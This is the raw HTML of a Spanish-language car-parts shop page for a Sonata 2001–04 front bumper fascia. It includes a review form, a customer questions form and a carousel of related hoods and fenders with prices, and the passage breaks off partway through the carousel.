			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;FACIA PARACHOQUE DELANTERO SONATA 01-04&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/facia-parachoque-delantero-sonata-01-04/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://direasia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='24744' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-questions" class="wd-accordion-title wd-opener-pos-right tab-title-questions" data-accordion-index="questions">
					<div class="wd-accordion-title-text">
						<span>
							Preguntas y respuestas						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions" data-accordion-index="questions">
					<div class="wc-tab-inner">
													
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="24744">

        

<div id="ywqa-questions-and-answers" data-product-id="24744" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="24744" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Preguntas y respuestas de los clientes</h3>
		
				<div id="ywqa_question_list">
			                				<p class="woocommerce-noreviews">No hay preguntas aún. Sé el primero en hacer una pregunta acerca de este producto.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div id="ask_question">
					<form id="ask_question_form" method="POST">
						<input type="hidden" name="ywqa_product_id" value="24744">
						<input type="hidden" name="add_new_question" value="1">
						<input type="hidden" id="ywqa_ask_question" name="ywqa_ask_question" value="a6cdbf2969" /><input type="hidden" name="_wp_http_referer" value="/product/facia-parachoque-delantero-sonata-01-04/" />						<div class="ywqa-ask-question">
							
							<p class="ywqa_ask_question_text">
								<label
									for="ywqa_user_content">Tu pregunta									<span class="required">*</span></label>
								<textarea id="ywqa_user_content" name="ywqa_user_content"
								          placeholder="¿Tienes más dudas? ¡Pregunta ahora!"
								          class="ywqa-ask-question-text"></textarea>
							</p>
							
															<p class="ywqa-guest-name-section">
									<label
										for="ywqa-guest-name">Nombre																			</label>
									<input id="ywqa-guest-name" name="ywqa-guest-name" class="ywqa-guest-name required"
									       type="text"
									       placeholder="Introduce tu nombre"
									       value="" aria-required="true">
								</p>
								<p class="ywqa-guest-email-section">
									<label
										for="ywqa-guest-email">Email																			</label>
									<input id="ywqa-guest-email" name="ywqa-guest-email"
									       class="ywqa-guest-email required"
									       type="text"
									       placeholder="Introduce tu email"
									       value="" aria-required="true">
								</p>
														
														
							<div class="notify-answers">
																	<input id="ywqa-notify-user" name="ywqa-notify-user" type="checkbox"
									       class="enable-notification"
									       checked="checked">Enviarme una notificación por cada nueva respuesta																<input id="ywqa-submit-question" type="submit" class="ywqa_submit_question"
								       value="Pregunta"
								       title="Haz tu pregunta">
							</div>
						</div>
					</form>
				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-763"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-9462 status-publish last instock product_cat-carroceria has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9462">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/capot-grand-saloom/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-chevrolet label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" title="chevrolet" alt="chevrolet" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4482-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4482.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4482-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4482-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/capot-grand-saloom/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4483-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4483.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4483-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4483-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="9462" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/capot-grand-saloom/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9462"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="59d78d757a" data-product-id="9462" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/facia-parachoque-delantero-sonata-01-04/?add-to-cart=9462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9462" data-product_sku="K96138546" aria-label="Add to cart: &ldquo;CAPOT SUPER SALON&rdquo;" rel="nofollow" data-success_message="&ldquo;CAPOT SUPER SALON&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/capot-grand-saloom/">CAPOT SUPER SALON</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-9508 status-publish first instock product_cat-carroceria product_cat-ofertas has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9508">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/guardafango-delantero-dercho-kia-spehia/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-kia label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" title="kia" alt="kia" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4505-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4505.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4505-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4505-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/guardafango-delantero-dercho-kia-spehia/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4506-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4506.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4506-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4506-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="9508" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/guardafango-delantero-dercho-kia-spehia/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9508"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="59d78d757a" data-product-id="9508" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/facia-parachoque-delantero-sonata-01-04/?add-to-cart=9508" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9508" data-product_sku="OK2A1-52111" aria-label="Add to cart: &ldquo;GUARDAFANGO DELANTERO RH SEPHIA&rdquo;" rel="nofollow" data-success_message="&ldquo;GUARDAFANGO DELANTERO RH SEPHIA&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/guardafango-delantero-dercho-kia-spehia/">GUARDAFANGO DELANTERO RH SEPHIA</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-9487 status-publish last instock product_cat-carroceria product_cat-ofertas has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9487">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/guardafango-delantero-izquierdo-verna/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4493-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4493.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4493-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4493-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/guardafango-delantero-izquierdo-verna/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4497-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4497.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4497-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4497-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="9487" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/guardafango-delantero-izquierdo-verna/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9487"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="59d78d757a" data-product-id="9487" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/facia-parachoque-delantero-sonata-01-04/?add-to-cart=9487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9487" data-product_sku="66321-25000" aria-label="Add to cart: &ldquo;GUARDAFANGO DELANTERO LH VERNA&rdquo;" rel="nofollow" data-success_message="&ldquo;GUARDAFANGO DELANTERO LH VERNA&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/guardafango-delantero-izquierdo-verna/">GUARDAFANGO DELANTERO LH VERNA</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-9389 status-publish first instock product_cat-carroceria has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9389">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/capot-galoper/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4466-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4466.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4466-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4466-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/capot-galoper/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4467-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4467.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4467-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4467-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="9389" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/capot-galoper/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9389"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="59d78d757a" data-product-id="9389" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/facia-parachoque-delantero-sonata-01-04/?add-to-cart=9389" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9389" data-product_sku="" aria-label="Add to cart: &ldquo;CAPOT GALLOPER&rdquo;" rel="nofollow" data-success_message="&ldquo;CAPOT GALLOPER&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/capot-galoper/">CAPOT GALLOPER</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-9369 status-publish last instock product_cat-carroceria product_cat-ofertas has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9369">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/capot-sonata-93/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4438-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4438.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4438-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4438-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="9369" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/capot-sonata-93/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9369"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="59d78d757a" data-product-id="9369" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/facia-parachoque-delantero-sonata-01-04/?add-to-cart=9369" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9369" data-product_sku="66400-33100" aria-label="Add to cart: &ldquo;CAPOT SONATA 93&rdquo;" rel="nofollow" data-success_message="&ldquo;CAPOT SONATA 93&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/capot-sonata-93/">CAPOT SONATA 93</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-9386 status-publish first outofstock product_cat-carroceria has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9386">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/capot-getz/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Agotado</span><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4464-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4464.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4464-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4464-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/capot-getz/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4465-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4465.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4465-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4465-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="9386" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/capot-getz/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9386"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="59d78d757a" data-product-id="9386" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://direasia.com/product/capot-getz/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9386" data-product_sku="66400-1C000" aria-label="Lee más sobre &ldquo;CAPOT GETZ&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/capot-getz/">CAPOT GETZ</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-9384 status-publish last instock product_cat-carroceria has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9384">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/capot-nubira-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-daewoo label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" title="daewoo" alt="daewoo" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4456-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4456.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4456-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4456-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/capot-nubira-2/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4457-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4457.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4457-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4457-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="9384" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/capot-nubira-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9384"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="59d78d757a" data-product-id="9384" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/facia-parachoque-delantero-sonata-01-04/?add-to-cart=9384" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9384" data-product_sku="96205505" aria-label="Add to cart: &ldquo;CAPOT NUBIRA 2&rdquo;" rel="nofollow" data-success_message="&ldquo;CAPOT NUBIRA 2&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/capot-nubira-2/">CAPOT NUBIRA 2</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-9349 status-publish first instock product_cat-carroceria product_cat-ofertas has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9349">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/capot-de-tucson/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/05/DSC_4431-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/05/DSC_4431.jpg 600w, https://direasia.com/wp-content/uploads/2021/05/DSC_4431-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/05/DSC_4431-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="9349" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/capot-de-tucson/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9349"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="59d78d757a" data-product-id="9349" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/facia-parachoque-delantero-sonata-01-04/?add-to-cart=9349" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9349" data-product_sku="66400-2E020" aria-label="Add to cart: &ldquo;CAPOT DE TUCSON&rdquo;" rel="nofollow" data-success_message="&ldquo;CAPOT DE TUCSON&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/capot-de-tucson/">CAPOT DE TUCSON</a></h3>
			
